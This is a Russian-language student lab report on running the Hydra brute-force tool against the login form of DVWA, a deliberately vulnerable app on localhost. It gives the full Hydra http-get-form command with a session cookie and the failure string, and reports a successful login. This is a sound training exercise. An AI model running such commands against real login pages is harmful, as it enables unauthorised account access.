Индивидуальный проект
  - Этап №3
Сергеев Даниил Олегович
Содержание

1. Цель работы
Целью данной работы является использование Hydra в гостевую системе Kali Linux для подбора пароля для DVWA (Damn Vulnerable Web Application). [1], [2]

2. Ход выполнения лабораторной работы

2.1 Запуск DVWA
Откроем терминал от имени администратора и запустим службы apache2 и mariadb.
su -
service mariadb start
service apache2 start

Запуск служб для DVWA
Откроем DVWA и перейдем во вкладку Brute Force. Здесь мы увидим страницу для входа. Чтобы войти, используется форма GET.

Форма входа DVWA

2.2 Использование Hydra
Чтобы воспользоваться Hydra, откроем Inspect и узнаем номер сессии Cookie и уровень безопасности.

Номер сессии Cookie
Запустим Hydra через команду. В ней укажем:
- Имя пользователя: admin;
- Файл паролей: pass.txt;
- Файл для логов: hydra_result.log;
- Порт: 80;
- IP-адрес: 127.0.0.1;
- Тип запроса: http-get-form;
- Путь до страницы: /DVWA/vulnerabilities/brute/
- Параметры запроса: username=^USER^&password=^PASS^&Login=Login
- Файлы куки: H=Cookie: PHPSESSID=0a074af...; security=low
- Сообщение об ошибке: incorrect
Команда:
hydra -l admin -P ./pass.txt -o hydra_result.log \
-f -V -s 80 127.0.0.1 http-get-form "/DVWA/ \
vulnerabilities/brute/:username=^USER^&password= \
^PASS^&Login=Login:H=Cookie: PHPSESSID=0a074af35 \
fd4db17c2ac077487fc1bac; security=low:incorrect"
В результате выполнения команды получим логин и пароль.

Запрос Hydra
Вставим данные в форму входа и войдем в систему.

Ввод пароля из Hydra

3. Вывод
В результате выполнения лабораторной работы я попробовал программу перебора паролей Hydra на практике, с помощью DVWA. Был найден правильный пароль и осуществлен вход в систему с помощью него.

Список литературы
1. Кулябов Д. С., Королькова А. В., Геворкян М. Н. Основы информационной безопасности (09.03.03): Этапы реализации проекта [Электронный ресурс]. URL: https://esystem.rudn.ru/mod/page/view.php?id=1357979 (дата обращения: 07.03.2026).
2. Парасрам Ш. и др. Kali Linux. Тестирование на проникновение и безопасность. СПб.: Питер, 2020. 448 с.

